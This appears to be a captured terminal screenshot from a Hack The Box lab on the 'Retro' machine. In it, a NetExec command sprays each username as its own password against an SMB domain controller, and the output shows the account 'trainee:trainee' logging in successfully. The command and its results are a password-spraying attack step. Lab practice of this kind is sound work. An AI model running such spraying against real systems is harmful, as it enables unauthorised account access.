 ┌─[root@parrot]─[/home/aashwin/Desktop/HTB/Machines/Retro]
└──╼ #nxc smb retro.vl -u usernames.txt -p usernames.txt --no-bruteforce --continue-on-success
SMB 10.129.234.44 445 DC [*] Windows Server 2022 Build 20348 x64 (name:DC) (domain:retro.vl) (signing:True) (SMBv1:False)
SMB 10.129.234.44 445 DC [-] retro.vl\Administrator:Administrator STATUS_LOGON_FAILURE
SMB 10.129.234.44 445 DC [-] retro.vl\Guest:Guest STATUS_LOGON_FAILURE
SMB 10.129.234.44 445 DC [-] retro.vl\krbtgt:krbtgt STATUS_LOGON_FAILURE
SMB 10.129.234.44 445 DC [+] retro.vl\trainee:trainee
SMB 10.129.234.44 445 DC [-] retro.vl\BANKING$:BANKING$ STATUS_LOGON_FAILURE
SMB 10.129.234.44 445 DC [-] retro.vl\jburley:jburley STATUS_LOGON_FAILURE
SMB 10.129.234.44 445 DC [+] retro.vl\HelpDesk:HelpDesk (Guest)
SMB 10.129.234.44 445 DC [-] retro.vl\tblack:tblack STATUS_LOGON_FAILURE